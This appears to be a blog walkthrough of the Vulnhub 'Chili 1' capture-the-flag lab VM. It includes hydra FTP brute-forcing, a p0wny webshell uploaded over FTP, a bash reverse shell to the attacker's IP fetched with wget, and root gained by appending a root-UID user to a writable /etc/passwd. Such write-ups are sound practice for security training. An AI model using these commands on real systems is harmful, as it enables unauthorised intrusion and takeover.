Vulnhub’s Chili 1 CTF Walkthrough

A new CTF was released on Vulnhub about a week ago named Chili 1. This is from the SunCSR Team and is labeled as “easy.”
Going through the CTF, I found that it really wasn’t hard at all so I took the opportunity in this walkthrough to use some tools that I normally reserve as a last resort.
To get started, we’ll have to run our Nmap scan to see what ports are open. Having already completed this, I can tell you that there aren’t many, making it a fairly straightforward path to root. Even though this is a beginner box, it serves as a great box to practice some pretty common concepts. Okay! Let’s get to it!
Enumeration

I ran an Nmap scan to see what ports were open.
user@kali:~/Desktop$ nmap -sV -A -Pn 192.168.1.218
Starting Nmap 7.80 ( https://nmap.org ) at 2020–09–18 13:24 EDT
Nmap scan report for chili.attlocal.net (192.168.1.218)
Host is up (0.0015s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Chili
Service Info: OS: UnixService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.13 seconds
Looks like only two are open, Port 80 for http and port 21 for FTP. Let’s take a look at the web server first.

Not much to go on. I took a look at the source code and nothing stood out. I also ran a dirb scan and a nikto scan to see what I could find. Nothing really popped on there either.
So I moved on. I tried to brute force the root user on the FTP server using hydra but it didn’t work. Turns out, I had the wrong user name. Since the VM is named Chili, I decided to try that.
hydra -l chili -P /usr/share/wordlists/rockyou.txt $IP ftp

After a little while, we get the password: a1b2c3d4. Now we can use this to FTP into the server.
Since there are no web apps running on the server and we don’t have any other services running on the system, the most likely way of getting a reverse shell is by uploading a shell to the web server via FTP.
In going by this methodology, we need to find a writable folder on the server and make sure that the PUT function is enabled on FTP. A quick check reveals that PUT is enabled. Now we just need to find a writable directory.
There are only a few directories that we need to check. The root document of the webpage starts in /var/www. When we go further into html we don’t see anything particularly interesting.

But if we search for hidden directories, find something useful.

The .nano directory is writable and it is within the directory facing the Internet. Let’s see what happens when we put a shell into it.
For this, I decided to use a p0wny-shell webshell to get an initial foothold. I don’t typically get to use this so I thought it would be a good chance for a refresher.
I went back to the FTP server and switched to binary mode before using PUT to upload the shell.

I also changed the permissions with chmod 777 shell.php. This allowed me to make the shell executable on the webserver. Since this file is located in the .nano directory, we have to include this in our web address. When we navigate to the shell, we are greeted with our shell.

Just for practice, I wanted to transition from my p0wny-shell to a NetCat listener. We could have just uploaded a bash reverse shell to the webserver, but I thought this would be fun.
Wget is installed on the system, I navigated to the /tmp folder and used it to grab a reverse bash shell. First, I wrote a simple bash script for my reverse shell. I took this from pentestermonkey and just added the shebang to it to make it executable.
user@kali:~$ cat bash.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.1.214/1234 0>&1
Really simple. I named it bash.sh and set up a Python server on my Kali machine.

On the p0wny-shell, I made my wget request.

Since the script was on the target, I could make it executable and set up a NetCat listener.

And we got our reverse shell.

For privilege escalation, I chose to run the Linpeas.sh script. This is perfect for easy wins such as a kernel exploit or a common application vulnerability.
www-data@chili:/tmp$ wget 192.168.1.214:8000/linpeas.sh
wget 192.168.1.214:8000/linpeas.sh
— 2020–09–18 14:52:09 — http://192.168.1.214:8000/linpeas.sh
Connecting to 192.168.1.214:8000… connected.
HTTP request sent, awaiting response… 200 OK
Length: 229655 (224K) [text/x-sh]
Saving to: ‘linpeas.sh’0K ………. ………. ………. ………. ………. 22% 3.69M 0s
50K ………. ………. ………. ………. ………. 44% 2.72M 0s
100K ………. ………. ………. ………. ………. 66% 24.8M 0s
150K ………. ………. ………. ………. ………. 89% 7.01M 0s
200K ………. ………. …. 100% 152M=0.04s2020–09–18 14:52:10 (5.44 MB/s) — ‘linpeas.sh’ saved [229655/229655]
I run the script to see if there are any low hanging fruit.

Turns out that /etc/passwd is writable.

This is great news because we found our privilege escalation vector. Now, we can build a new user into the file with root privileges.
I’m going to use the user Dave and the password of Password@973.
www-data@chili:/tmp$ echo “Dave:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash” >> /etc/passwd
<:0:0:User_like_root:/root:/bin/bash” >> /etc/passwd
www-data@chili:/tmp$ su Dave
su Dave
Password: Password@973
And I get root!

I navigate to the /root folder and I get the final flag.

What a great box. Tons of fun and I got to use some skills as a refresher for some harder challenges down the line. Until next time, you can follow me on Twitter @assume_breach or give me a follow here!